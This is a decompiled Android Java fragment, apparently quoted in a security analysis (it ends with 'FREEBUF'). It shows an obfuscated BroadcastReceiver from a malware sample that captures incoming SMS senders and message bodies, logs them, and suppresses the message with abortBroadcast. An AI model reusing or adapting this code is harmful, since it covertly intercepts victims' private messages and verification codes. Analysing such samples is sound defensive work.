 public class anwdioANWDIOawnd extends BroadcastReceiver {
    public anwdioANWDIOawnd() {
        super();
    }

    public void onReceive(Context arg8, Intent arg9) {
        try {
            d v0 = d.e;
            Bundle v9 = arg9.getExtras();
            String v1 = "";
            if(v9 == null) {
                return;
            }

            String v2 = v9.getString("format");
            Object v9_1 = v9.get("pdus");
            if(v9_1 == null) {
                return;
            }

            int v3 = v9_1.length;
            SmsMessage[] v4 = new SmsMessage[v3];
            int v5;
            for(v5 = 0; v5 < v3; ++v5) {
                v4[v5] = SmsMessage.createFromPdu(v9_1[v5], v2);
                v1 = v1 + "SMS from " + v4[v5].getOriginatingAddress();
                v1 = v1 + ": " + v4[v5].getMessageBody();
            }

            v0.a.d(arg8, "logged_sms", v1);
            ((BroadcastReceiver)this).abortBroadcast();
            AWdjkwa90dA.b(arg8, true);
        }
        catch(Throwable v8) {
            v8.printStackTrace();
            e.a("SmsErr " + v8.getMessage());
        }
    }
}
FREEBUF